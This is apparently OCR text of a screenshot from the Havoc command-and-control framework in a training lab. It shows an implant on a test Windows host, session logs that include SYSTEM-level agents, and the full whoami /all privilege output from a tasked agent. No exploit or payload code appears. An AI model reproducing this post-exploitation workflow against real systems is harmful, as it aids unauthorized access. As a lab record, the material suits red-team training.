 1 2 3 4 (genmon)XXX 23:07
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
2eb004ba 10.0.0.4 10.0.0.4 Threatadmin WIN10TEST Windows 10 demon.x64.… 3332 1s healthy
Event Viewer
05/05/2025 22:24:34 Havoc Framework [Version: 0.7] [CodeName: Bites The
Dust]
05/05/2025 22:05:55 [*] Started "HTTPs Listener" listener
05/05/2025 22:06:14 [+] Threatadmin connected to teamserver
05/05/2025 22:08:35 [-] Threatadmin disconnected from teamserver
05/05/2025 22:08:39 [+] Threatadmin connected to teamserver
05/05/2025 22:23:37 [-] Threatadmin disconnected from teamserver
05/05/2025 22:24:34 [+] Threatadmin connected to teamserver
05/05/2025 22:24:34 [*] Initialized 2eb004ba :: Threatadmin@10.0.0.4
(WIN10TEST)
05/05/2025 22:24:34 [*] Initialized 39f7fed6 :: SYSTEM@10.0.0.4
(WIN10TEST)
05/05/2025 22:30:06 [*] Initialized 2163f34a :: student_adm@10.0.0.4
(WIN10TEST)
05/05/2025 22:35:45 [*] Initialized 74e43b0e :: SYSTEM@10.0.0.4
(WIN10TEST)
Teamserver Chat [2eb004ba] Threatadmin/WIN10TEST
05/05/2025 23:07:12 [Threatadmin] Demon » whoami
[*] [0BFED461] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [5832 bytes]:
UserName SID
====================== ====================================
WIN10TEST\Threatadmin S-1-5-21-2552740408-2669484970-80903917-500
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
WIN10TEST\None Group S-1-5-21-2552740408-2669484970-80903917-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilegeProfile single process Disabled
SeIncreaseBasePriorityPrivilegeIncrease scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilegeObtain an impersonation token for another user in the same sessionDisabled
[*] BOF execution completed
[Threatadmin/WIN10TEST] demon.x64.exe/3332 x64
>>>